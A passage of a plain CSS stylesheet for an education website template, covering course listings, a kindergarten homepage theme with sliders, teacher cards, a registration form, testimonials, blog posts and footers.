    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
    transition: 0.3s ease;
    opacity: 1;
    z-index: -1;
}
.home04 .home-content a.home-video-btn:after {
    position: absolute;
    content: "";
    width: 130%;
    height: 130%;
    left: -15%;
    top: -15%;
    background: rgba(255, 255, 255, 0.3);
    border-radius: 100px;
    -webkit-transform: scale(0);
        -ms-transform: scale(0);
            transform: scale(0);
    transition: 0.3s ease;
    opacity: 0;
    z-index: -2;
}
.home04 .home-content a.home-video-btn:hover {
    background: #fff;
    color: #80CD36;
}
.home04 .home-content a.home-video-btn:hover:before {
    -webkit-transform: scale(0);
        -ms-transform: scale(0);
            transform: scale(0);
    opacity: 0;
}
.home04 .home-content a.home-video-btn:hover:after {
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
    opacity: 1;
}


/* Course Wrapper */

.course-wrapper {
    position: relative;
    min-height: 400px;
}
.course-wrapper .course-search {
    position: absolute;
    width: 1250px;
    left: 50%;
    top: -160px;
    margin-left: -625px;
}
.course-wrapper .course-search .serach-header {
    width: 326px;
    background: #80CD36;
    padding: 20px 0 20px 55px;
    border-radius: 3px 3px 0 0;
}
.course-wrapper .course-search .serach-header h2 {
    font-size: 22px;
    color: #fff;
    margin: 0;
    font-weight: 600;
    text-transform: uppercase;
}
.course-wrapper .course-search .search-container {
    background: #fff;
    box-shadow: 6px 0 52px rgba(0, 0, 0, 0.3);
    border-radius: 0 5px 5px 5px;
}
.course-wrapper .course-search .search-container .home-search-inner {
    padding: 55px 0;
}
.course-wrapper .course-search .search-container .home-search-inner form .select-default {
    position: relative;
}
.course-wrapper .course-search .search-container .home-search-inner form .select-default:before {
    position: absolute;
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 18px;
    color: #727272;
    pointer-events: none;
    top: 15px;
    right: 15px;
    cursor: pointer;
}
.course-wrapper .course-search .search-container .home-search-inner form .select-default select {
    width: 100%;
    padding: 10px 15px;
    border: 2px solid #727272;
    border-radius: 3px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    cursor: pointer;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}
.course-wrapper .course-search .search-container .home-search-inner form .select-default select option {
    font-size: 15px;
    text-transform: uppercase;
    color: #727272;
    padding: 5px 15px;
    display: block;
}
.course-wrapper .course-search .search-container .home-search-inner form button {
    width: 100%;
    padding: 12px 15px;
    border: 2px solid #80CD36;
    background: #80CD36;
    border-radius: 3px;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
}
.course-wrapper .course-search .search-container .home-search-inner form button i {
    display: inline-block;
    padding-right: 5px;
}
.course-wrapper .course-tab-wrapper {
    padding-top: 170px;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel div.tabpane-image {
    position: relative;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel div.tabpane-image figure {
    position: relative;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel div.tabpane-image figure:hover figcaption {
    visibility: visible;
    opacity: 1;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel div.tabpane-image figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    text-align: center;
    visibility: hidden;
    opacity: 0;
    transition: 0.3s ease;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel div.tabpane-image figure figcaption .cview-btn {
    left: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
            transform: translateY(-100%);
    width: 100%;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel div.tabpane-image figure figcaption .cview-btn a {
    border: 0 none;
    font-size: 20px;
    display: inline-block;
    padding: 15px 20px 15px 60px;
    background: rgba(255, 255, 255, 0.4);
    color: #fff;
    font-weight: 400;
    margin: 0;
    position: relative;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel div.tabpane-image figure figcaption .cview-btn a:before {
    position: absolute;
    left: 15px;
    top: 0;
    content: "\f01d";
    font-family: "FontAwesome";
    font-size: 40px;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel div.tabpane-image figure figcaption .cview-btn a:hover {
    background: #80CD36;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel div.tabpane-image h2 {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    background: rgba(128, 205, 51, 0.8);
    color: #fff;
    text-align: center;
    font-size: 20px;
    padding: 25px 0;
    margin: 0;
    font-family: "Roboto", sans-serif;
    font-weight: 500;
    text-transform: uppercase;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel .owl-nav {
    position: absolute;
    left: 0;
    bottom: 15px;
    width: 100%;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel .owl-nav .owl-prev,
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel .owl-nav .owl-next {
    display: inline-block;
    width: 45px;
    height: 45px;
    text-align: center;
    border: 1px solid rgba(255, 255, 255, 0.5);
    border-radius: 100px;
    font-size: 20px;
    padding-top: 5px;
    color: rgba(255, 255, 255, 0.5);
    margin-left: 15px;
    transition: 0.3s ease;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel .owl-nav .owl-prev:hover,
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel .owl-nav .owl-next:hover {
    border-color: #fff;
    color: #fff;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane .tabpane-carousel .owl-nav .owl-next {
    float: right;
    margin-left: 0;
    margin-right: 15px;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane h2 {
    margin: 0 0 25px 0;
    font-weight: 600;
    text-transform: uppercase;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane a {
    border: 2px solid #80CD36;
    background: none;
    color: #80CD36;
    margin-top: 40px;
}
.course-wrapper .course-tab-wrapper .course-tabs .tab-content .tab-pane a:hover {
    background: #80CD36;
    color: #fff;
}
.course-wrapper .course-tab-wrapper .course-tabs div.nav-tabs {
    border: 0;
    margin-top: 40px;
}
.course-wrapper .course-tab-wrapper .course-tabs div.nav-tabs .active.col-sm-2 a {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
}
.course-wrapper .course-tab-wrapper .course-tabs div.nav-tabs .col-sm-2 a {
    padding: 0;
    border: 0 none;
    margin: 0;
    display: block;
}
.course-wrapper .course-tab-wrapper .course-tabs div.nav-tabs .col-sm-2 a figure {
    position: relative;
}
.course-wrapper .course-tab-wrapper .course-tabs div.nav-tabs .col-sm-2 a figure figcaption {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    background: rgba(128, 205, 51, 0.78);
    text-align: center;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    padding: 10px 0;
    transition: .3s ease;
}
.course-wrapper .course-style04 {
    padding: 100px 0;
}
.course-wrapper .course-style04 .course-single {
    margin-bottom: 75px;
}
.course-wrapper .course-style04 .course-single .cs-text {
    padding: 65px 0;
    text-align: center;
}
.course-wrapper .course-style04 .course-single .cs-text span.course-subtitle {
    font-size: 16px;
    display: block;
    position: relative;
    transition: 0.3s ease;
}
.course-wrapper .course-style04 .course-single .cs-text span.course-subtitle:before {
    position: absolute;
    content: "";
    width: 220px;
    height: 1px;
    background: #80CD36;
    right: -50px;
    top: 19px;
    z-index: 1;
}
.course-wrapper .course-style04 .course-single .cs-text h3 {
    margin: 20px 0 30px 0;
    transition: .3s ease;
}
.course-wrapper .course-style04 .course-single .cs-text ul.course-author {
    margin-bottom: 25px;
}
.course-wrapper .course-style04 .course-single .cs-text ul.course-author li {
    display: inline-block;
}
.course-wrapper .course-style04 .course-single .cs-text ul.course-author li:first-child {
    padding-right: 15px;
}
.course-wrapper .course-style04 .course-single .cs-text ul.course-excerpt li {
    display: inline-block;
    margin-right: 30px;
}
.course-wrapper .course-style04 .course-single .cs-text ul.course-excerpt li:last-child {
    margin-right: 0;
}
.course-wrapper .course-style04 .course-single .cs-text ul.course-excerpt li span {
    display: block;
}
.course-wrapper .course-style04 .course-single .cs-text a.view-btn {
    border: 2px solid #80CD36;
    border-radius: 3px;
    color: #80CD36;
    display: inline-block;
    font-family: "Roboto", serif;
    font-size: 14px;
    font-weight: 500;
    margin-top: 25px;
    padding: 13px 50px;
    text-transform: uppercase;
}
.course-wrapper .course-style04 .course-single .cs-image figure {
    position: relative;
}
.course-wrapper .course-style04 .course-single .cs-image figure figcaption {
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    background: rgba(0, 0, 0, 0.5);
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    transition: .3s ease;
}
.course-wrapper .course-style04 .course-single .cs-image figure figcaption span {
    font-size: 60px;
    font-weight: 600;
    position: absolute;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
    color: #fff;
}
.course-wrapper .course-style04 .course-single:hover .cs-text span.course-subtitle {
    color: #80CD36;
}
.course-wrapper .course-style04 .course-single:hover .cs-text h2 {
    color: #80CD36;
}
.course-wrapper .course-style04 .course-single:hover .cs-image figure figcaption {
    visibility: visible;
    opacity: 1;
}
.course-wrapper .course-style04 .course-single:hover a.view-btn {
    background: #80CD36;
    color: #fff;
}
.course-wrapper .course-style04 .course-single.image-left {
    margin-bottom: 75px;
}
.course-wrapper .course-style04 .course-single.image-left .cs-text span.course-subtitle:before {
    left: -50px;
    right: auto;
}
.course-wrapper .course-style04 .browse-all-course a {
    background: #80CD36;
    border-radius: 3px;
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: 500;
    padding: 20px 0;
    text-align: center;
    text-transform: uppercase;
}


/* ==============================
	Kindergarten Version 01
================================ */

body.kids-school {
    font-family: "Sniglet", cursive;
}
body.kids-school h1,
body.kids-school h2,
body.kids-school h3,
body.kids-school h4,
body.kids-school h5,
body.kids-school h6 {
    font-family: "Sniglet", cursive;
}


/* Header */

header.header-style05 .header-top {
    background: #b5d56a;
}
header.header-style05 .header-top .header-top-left ul li i {
    color: #fff;
    text-shadow: none;
}
header.header-style05 .header-top .header-top-right ul li i {
    color: #fff;
    text-shadow: none;
}
header.header-style05 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li {
}
header.header-style05 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a {
    font-family: "Sniglet", cursive;
}
header.header-style05 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a:hover {
    color: #b5d56a;
}
header.header-style05 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a:after {
    background: #b5d56a;
}
header.header-style05 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.active a {
    color: #b5d56a;
}
header.header-style05 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu {
    border-top: 3px solid #b5d56a;
}
header.header-style05 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block {
    border-top: 3px solid #b5d56a;
}


/* Slider */

.slider .slider-bottom-shape {
    position: absolute;
    left: 0;
    bottom: 0;
}
.slider .slider-bottom-shape img {
    width: 100%;
}
.slider .slider-bottom-blocks {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: -140px;
}
.slider .slider-bottom-blocks .sb-block {
    text-align: center;
    padding: 25px 15px;
    background: #ddd;
    z-index: 1;
    border-radius: 5px;
    position: relative;
    overflow: hidden;
}
.slider .slider-bottom-blocks .sb-block:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: -1;
    border-radius: 5px;
    border-radius: 5px;
}
.slider .slider-bottom-blocks .sb-block h2 {
    font-size: 24px;
    margin: 20px 0;
    color: #fff;
}
.slider .slider-bottom-blocks .sb-block p {
    margin-bottom: 0;
    font-weight: 400;
    color: #fff;
}
.slider .slider-bottom-blocks .sb-block a {
    display: inline-block;
    width: 50px;
    height: 50px;
    border-radius: 100px;
    background: #fff;
    font-size: 20px;
    padding-top: 9px;
    box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.15);
    margin-top: 20px;
}
.slider .slider-bottom-blocks .sb-block a:hover {
    background: #B5D56A;
    color: #fff;
}
.slider .slider-bottom-blocks .sb-block1 {
    background: url(../images/kindergarten/h01.png);
    background-size: cover;
    background-repeat: no-repeat;
}
.slider .slider-bottom-blocks .sb-block1:before {
    background: rgba(240, 194, 75, 0.95);
}
.slider .slider-bottom-blocks .sb-block1 a {
    color: #f0c24b;
}
.slider .slider-bottom-blocks .sb-block2 {
    background: url(../images/kindergarten/h02.png);
    background-size: cover;
    background-repeat: no-repeat;
}
.slider .slider-bottom-blocks .sb-block2:before {
    background: rgba(181, 213, 106, 0.95);
}
.slider .slider-bottom-blocks .sb-block2 a {
    color: #b5d56a;
}
.slider .slider-bottom-blocks .sb-block3 {
    background: url(../images/kindergarten/h03.png);
    background-size: cover;
    background-repeat: no-repeat;
}
.slider .slider-bottom-blocks .sb-block3:before {
    background: rgba(234, 112, 102, 0.95);
}
.slider .slider-bottom-blocks .sb-block3 a {
    color: #ea7066;
}
.slider .slider-bottom-blocks .sb-block4 {
    background: url(../images/kindergarten/h04.png);
    background-size: cover;
    background-repeat: no-repeat;
}
.slider .slider-bottom-blocks .sb-block4:before {
    background: rgba(132, 190, 214, 0.95);
}
.slider .slider-bottom-blocks .sb-block4 a {
    color: #84bed6;
}


/* About */

.about.about05 {
    position: relative;
    padding: 260px 0 240px 0;
}
.about.about05 .about-text {
    padding-right: 15px;
}
.about.about05 .about-text h2 {
    margin-bottom: 25px;
}
.about.about05 .about-text h2 span {
    color: #b5d56a;
}
.about.about05 .about-text span.heading-devider {
    display: inline-block;
    width: 340px;
    border-bottom: 1px dashed #727272;
    position: relative;
    margin-bottom: 25px;
}
.about.about05 .about-text span.heading-devider:before {
    position: absolute;
    content: "";
    width: 7px;
    height: 7px;
    background: #b5d56a;
    border-radius: 100px;
    left: 50%;
    margin-left: -3px;
    top: -3px;
}
.about.about05 .about-text span.heading-devider:after {
    position: absolute;
    content: "";
    height: 3px;
    width: 60px;
    left: 50%;
    margin-left: -30px;
    top: -1px;
    background: #b5d56a;
}
.about.about05 .about-text p {
    color: #9a9a9a;
}
.about.about05 .about-text a {
    background-image: url("../images/kindergarten/btn-bg.png");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    border: 2px solid #b5d56a;
    border-radius: 0;
    color: #b5d56a;
    margin-top: 25px;
    position: relative;
    padding: 15px 40px;
    font-size: 16px;
    display: inline-block;
}
.about.about05 .about-text a:before {
    position: absolute;
    left: 10px;
    top: 10px;
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.05);
    z-index: -1;
    border: 2px solid #b5d56a;
}
.about.about05 .about-image01 {
    position: absolute;
    left: 100px;
    right: -70px;
    top: 0;
    z-index: -2;
}
.about.about05 .about-image02 {
    position: absolute;
    left: 0;
    top: 150px;
    z-index: -1;
}


/* Call To Action */

.kids-callto-action {
    padding: 100px 0;
    background: url(../images/kindergarten/cta-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    text-align: center;
}
.kids-callto-action .callto-action-content {
    position: relative;
    z-index: 1;
}
.kids-callto-action .callto-action-content h2 {
    margin: 0 0 30px 0;
    text-transform: uppercase;
}
.kids-callto-action .callto-action-content h2 span {
    color: #b5d56a;
}
.kids-callto-action .callto-action-content p {
    max-width: 750px;
    margin: 0 auto;
    color: #9a9a9a;
    font-size: 20px;
    line-height: 32px;
}
.kids-callto-action .callto-action-content a {
    background-image: url(../images/kindergarten/btn-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: relative;
    color: #b5d56a;
    border-radius: 0;
    border: 2px solid #b5d56a;
    margin-top: 30px;
    display: inline-block;
    font-size: 20px;
    padding: 15px 30px;
}
.kids-callto-action .callto-action-content a:before {
    position: absolute;
    left: 10px;
    top: 10px;
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.05);
    border: 2px solid #b5d56a;
    z-index: -1;
}


/* Courses */

.section-header02 {
    margin-bottom: 20px;
}
.section-header02 h2 {
    margin-bottom: 35px;
}
.section-header02 h2 span {
    color: #b5d56a;
}
.section-header02 h2 span:before,
.section-header02 h2 span:after {
    content: none;
}
.section-header02 span.heading-devider {
    display: inline-block;
    width: 340px;
    border-bottom: 1px dashed #727272;
    position: relative;
    margin-bottom: 25px;
}
.section-header02 span.heading-devider:before {
    position: absolute;
    content: "";
    width: 7px;
    height: 7px;
    background: #b5d56a;
    border-radius: 100px;
    left: 50%;
    margin-left: -3px;
    top: -3px;
}
.section-header02 span.heading-devider:after {
    position: absolute;
    content: "";
    height: 3px;
    width: 60px;
    left: 50%;
    margin-left: -30px;
    top: -1px;
    background: #b5d56a;
}
.kids-courses {
    padding: 100px 0 25px 0;
    background: url(../images/kindergarten/course-bg.png);
    background-position: top;
    background-repeat: no-repeat;
    background-size: contain;
}
.kids-courses .course-slide .owl-stage-outer {
    padding-bottom: 10px;
}
.kids-courses .course-slide .online-course-single .online-course-details {
    position: relative;
    z-index: 1;
    transition: 0.3s ease;
}
.kids-courses .course-slide .online-course-single .online-course-details:hover {
    background: url(../images/kindergarten/cta-bg2.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.kids-courses .course-slide .online-course-single .online-course-details:hover:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.85);
    left: 0;
    top: 0;
    z-index: -1;
}
.kids-courses .course-slide .online-course-single .online-course-details p.price-tag {
    background: #b5d56a;
}
.kids-courses .course-slide .online-course-single .online-course-details p.price-tag:before {
    border-right-color: #b5d56a;
}
.kids-courses .course-slide .online-course-single .online-course-details p.price-tag:after {
    border-left-color: #b5d56a;
}
.kids-courses .course-slide .online-course-single .online-course-details h3 {
    text-align: center;
    font-weight: 400;
}
.kids-courses .course-slide .online-course-single .online-course-details ul.teacher-info {
    text-align: center;
}
.kids-courses .course-slide .online-course-single .online-course-details ul.teacher-info li {
    display: block;
}
.kids-courses .course-slide .online-course-single .online-course-details ul.teacher-info li img {
    display: inline;
    width: 45px;
    height: 45px;
}
.kids-courses .course-slide .online-course-single .online-course-details ul.teacher-info li:last-child {
    padding: 5px 0 0 0;
}
.kids-courses .course-slide .online-course-single .online-course-details .course-excerpt {
    text-align: center;
}
.kids-courses .online-course-single .online-course-details ul.teacher-info li img {
    border-color: #b5d56a !important;
}
.kids-courses .online-course-single .online-course-details .course-details-btn a {
    background: #b5d56a !important;
}
.kids-courses .owl-nav .owl-prev,
.kids-courses .owl-nav .owl-next {
    border: 1px solid #4d4d4d;
    border-radius: 10px;
    color: #4d4d4d;
    display: inline-block;
    font-size: 40px;
    height: 60px;
    position: absolute;
    text-align: center;
    width: 60px;
    top: 50%;
    margin-top: -65px;
    transition: 0.3s ease;
}
.kids-courses .owl-nav .owl-prev:hover,
.kids-courses .owl-nav .owl-next:hover {
    border-color: #b5d56a;
    color: #b5d56a;
}
.kids-courses .owl-nav .owl-prev {
    left: -65px;
}
.kids-courses .owl-nav .owl-next {
    right: -65px;
}
.kids-courses .owl-dots {
    text-align: center;
    margin-top: 0;
    display: none;
}
.kids-courses .owl-dots .owl-dot {
    display: inline-block;
    margin-right: 15px;
}
.kids-courses .owl-dots .owl-dot:last-child {
    margin-right: 0;
}
.kids-courses .owl-dots .owl-dot span {
    border: 3px solid #80CD36;
    display: block;
    height: 17px;
    width: 17px;
    transition: 0.3s ease;
}
.kids-courses .owl-dots .owl-dot.active span {
    background: #80CD36;
    -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
            transform: scale(1.3);
}


/* kids Register */

.kids-register {
    padding: 100px 0;
    background: url(../images/kindergarten/01.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.kids-register .countdown {
    position: relative;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(40%);
        -ms-transform: translateY(40%);
            transform: translateY(40%);
}
.kids-register .countdown span {
    font-size: 30px;
    color: #fff;
    text-transform: uppercase;
}
.kids-register .countdown span span {
    color: #b5d56a;
}
.kids-register .countdown h2 {
    font-size: 80px;
    text-transform: uppercase;
    margin: 15px 0 50px 0;
    color: #fff;
}
.kids-register .countdown #timer-wrapper .timer-body-block .table-cell {
    display: inline-block;
    text-align: center;
    color: #fff;
    padding: 15px;
    width: 115px;
    height: 115px;
    border: 2px solid #fff;
    border-radius: 10px;
    margin-right: 40px;
}
.kids-register .countdown #timer-wrapper .timer-body-block .table-cell:last-child {
    margin-right: 0;
}
.kids-register .countdown #timer-wrapper .timer-body-block .table-cell .tab-val {
    font-size: 55px;
    line-height: 55px;
}
.kids-register .countdown #timer-wrapper .timer-body-block .table-cell .tab-unit {
    font-size: 20px;
    text-transform: uppercase;
}
.kids-register .registration-form {
    background: #fff;
    position: relative;
}
.kids-register .registration-form:before {
    position: absolute;
    content: url(../images/kindergarten/butterfly.png);
    right: -75px;
    top: -35px;
}
.kids-register .registration-form h2 {
    font-size: 30px;
    text-transform: uppercase;
    margin: 0;
    padding: 40px 0 30px 0;
    margin: 0 0 25px 0;
    text-align: center;
    position: relative;
}
.kids-register .registration-form h2:before {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 50%;
    height: 1px;
    content: "";
    background: #ebf5e7;
}
.kids-register .registration-form h2:after {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 50%;
    height: 1px;
    content: "";
    background: #ecebc8;
}
.kids-register .registration-form h2 span {
    color: #b5d56a;
}
.kids-register .registration-form form .form-group {
    padding: 0 20px;
}
.kids-register .registration-form form input,
.kids-register .registration-form form textarea {
    display: block;
    width: 100%;
    font-size: 25px;
    color: #9a9a9a;
    border-top: 0;
    border-right: 0;
    border-bottom: 1px solid #b2b2b2;
    border-left: 0;
    margin-bottom: 30px;
    padding: 0 15px 15px 15px;
    transition: 0.3s ease;
    box-shadow: none;
}
.kids-register .registration-form form input:focus,
.kids-register .registration-form form textarea:focus {
    border-color: #b5d56a;
}
.kids-register .registration-form form textarea {
    min-height: 100px;
    resize: none;
}
.kids-register .registration-form form button {
    padding: 20px 0;
    text-align: center;
    display: block;
    font-size: 30px;
    text-transform: uppercase;
    color: #fff;
    background: #b5d56a;
    width: 100%;
    border: 0 none;
}


/* Teacher */

.kids-teacher {
    padding: 100px 0 0 0;
}
.kids-teacher .section-header02 {
    margin-bottom: 60px;
}
.kids-teacher .teacher-single05 {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    margin-bottom: 100px;
    transition: 0.3s ease;
}
.kids-teacher .teacher-single05:hover .ts5-info h3,
.kids-teacher .teacher-single05:hover .ts5-info a {
    color: #b5d56a;
}
.kids-teacher .teacher-single05 .ts5-image {
    position: relative;
    top: -40px;
}
.kids-teacher .teacher-single05 .ts5-image ul {
    margin: 20px 0 0 0;
    text-align: center;
}
.kids-teacher .teacher-single05 .ts5-image ul li {
    display: inline-block;
    margin-right: 15px;
}
.kids-teacher .teacher-single05 .ts5-image ul li:last-child {
    margin-right: 0;
}
.kids-teacher .teacher-single05 .ts5-image ul li a {
    font-size: 16px;
    width: 35px;
    height: 35px;
    display: block;
    border-radius: 100px;
    color: #fff;
    text-align: center;
    padding-top: 6px;
    background: #b5d56a;
}
.kids-teacher .teacher-single05 .ts5-image ul li.facebook a:hover {
    background: #3B5998;
}
.kids-teacher .teacher-single05 .ts5-image ul li.twitter a:hover {
    background: #1DA1F2;
}
.kids-teacher .teacher-single05 .ts5-image ul li.gplus a:hover {
    background: #DD4B39;
}
.kids-teacher .teacher-single05 .ts5-image ul li.linkedin a:hover {
    background: #00A0DC;
}
.kids-teacher .teacher-single05 .ts5-info {
    padding: 40px 30px 40px 5px;
}
.kids-teacher .teacher-single05 .ts5-info h3 {
    margin: 0 0 10px 0;
    transition: 0.3s ease;
    text-transform: uppercase;
    font-weight: 400;
}
.kids-teacher .teacher-single05 .ts5-info span {
    font-size: 15px;
    color: #6a6a6a;
    display: block;
    margin-bottom: 15px;
}
.kids-teacher .teacher-single05 .ts5-info p {
    color: #9a9a9a;
    margin-bottom: 20px;
}
.kids-teacher .teacher-single05 .ts5-info a {
    font-size: 14px;
    color: #323232;
    text-transform: uppercase;
    font-weight: 500;
}
.kids-teacher .teacher-single05 .ts5-info a i {
    display: inline-block;
    padding-left: 5px;
}


/* Testimonial */

.kids-testimonial {
    background: url(../images/kindergarten/cta-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.kids-testimonial .testimonial-carousel02 .testimonial-single .ts-left .client-image {
    box-shadow: 8px 0 13px rgba(0, 0, 0, 0.13);
}
.kids-testimonial .testimonial-carousel02 .testimonial-single .ts-left .client-content h3.client-info {
    color: #b5d56a;
    font-weight: 400;
}
.kids-testimonial .testimonial-carousel02 .testimonial-single .ts-right .client-image {
    box-shadow: -8px 0 13px rgba(0, 0, 0, 0.13);
}
.kids-testimonial .testimonial-carousel02 .testimonial-single .ts-right .client-content h3.client-info {
    color: #b5d56a;
    font-weight: 400;
}
.kids-testimonial .owl-nav .owl-prev,
.kids-testimonial .owl-nav .owl-next {
    border: 1px solid #4d4d4d;
    border-radius: 10px;
    color: #4d4d4d;
    margin-top: -45px;
}
.kids-testimonial .owl-nav .owl-prev:hover,
.kids-testimonial .owl-nav .owl-next:hover {
    border-color: #b5d56a;
    color: #b5d56a;
}
.kids-testimonial .owl-dots {
    display: none;
}


/* Blog */

.blog02 {
    padding: 100px 0;
}
.blog02 .blog-posts .single-blog {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    padding: 0 0 30px 0;
    transition: 0.3s ease;
}
.blog02 .blog-posts .single-blog:hover figure figcaption ul li {
    color: #b5d56a;
}
.blog02 .blog-posts .single-blog:hover .blog-excerpt h3 a {
    color: #b5d56a;
}
.blog02 .blog-posts .single-blog:hover .blog-excerpt a.view-more-btn {
    color: #b5d56a;
}
.blog02 .blog-posts .single-blog figure figcaption ul {
    padding: 20px 0 10px 0;
    padding: 20px 20px 0 20px;
}
.blog02 .blog-posts .single-blog figure figcaption ul li {
    display: inline-block;
    font-size: 18px;
    color: #727375;
    text-transform: uppercase;
    transition: 0.3s ease;
}
.blog02 .blog-posts .single-blog figure figcaption ul li:last-child {
    float: right;
}
.blog02 .blog-posts .single-blog .blog-excerpt {
    padding: 0 20px;
}
.blog02 .blog-posts .single-blog .blog-excerpt h3 {
    line-height: 26px;
    margin: 0 0 15px 0;
    font-weight: 400;
}
.blog02 .blog-posts .single-blog .blog-excerpt h3 a {
    color: #323232;
}
.blog02 .blog-posts .single-blog .blog-excerpt p {
    color: #9a9a9a;
    margin-bottom: 20px;
}
.blog02 .blog-posts .single-blog .blog-excerpt a.view-more-btn {
    font-size: 14px;
    text-transform: uppercase;
    color: #323232;
    font-weight: 500;
}
.blog02 .blog-posts .single-blog .blog-excerpt a.view-more-btn i {
    display: inline-block;
    padding-left: 5px;
}


/* Footer */

footer.footer02 {
    background: url(../images/kindergarten/footer-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top;
    padding-bottom: 0;
}
footer.footer02 .widget .widget-title h2 {
    color: #b5d56a;
}
footer.footer02 .widget.about-widget .widget-content ul li i {
    text-shadow: none;
    color: #b5d56a;
}
footer.footer02 .widget.footer-social ul li a i {
    text-shadow: none;
    color: #fff;
}
footer.footer02 .widget.footer-social ul li a:hover i {
    color: #b5d56a;
}
footer.footer02 .widget.links .widget-content ul li a:hover {
    color: #b5d56a;
}
footer.footer02 .widget.latest-news .news-single .news-excerpt h3 a:hover {
    color: #b5d56a;
}
footer.footer02 .widget.contact-widget form button,
footer.footer02 .widget.subscribe form button {
    background: #b5d56a;
    border-color: #b5d56a;
    font-family: "Sniglet", cursive;
}
.footer-bottom02 {
    background: transparent;
    border-top-color: #697B41;
}
.footer-bottom02 p {
    font-family: inherit;
}


/* ==============================
	Kindergarten Version 02
================================ */
/* Header */

header.header-kg {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 1;
}
header.header-kg .header-top {
    padding-left: 40px;
    padding-right: 40px;
}
header.header-kg .main-menu {
    padding-left: 40px;
    padding-right: 40px;
    background: #fff;
    border-radius: 0 0 3px 3px;
}
header.header-kg .main-menu nav.navbar .navbar-header a.navbar-brand {
    padding: 30px 0;
}
header.header-kg .main-menu nav.navbar .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
header.header-kg .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block {
    left: -159px;
}
header.header-kg .main-menu nav.navbar .nav-container .menu-search {
    right: -15px;
}


/* Slider */

.kindergarten-slider {
    position: relative;
}
.kindergarten-slider .su-overlay-kg {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.kindergarten-slider .su-overlay-kg:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(163, 191, 95, 0.1);
    transition: all 0.3s ease 0s;
    z-index: -2;
}
.kindergarten-slider .su-overlay-kg:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.1);
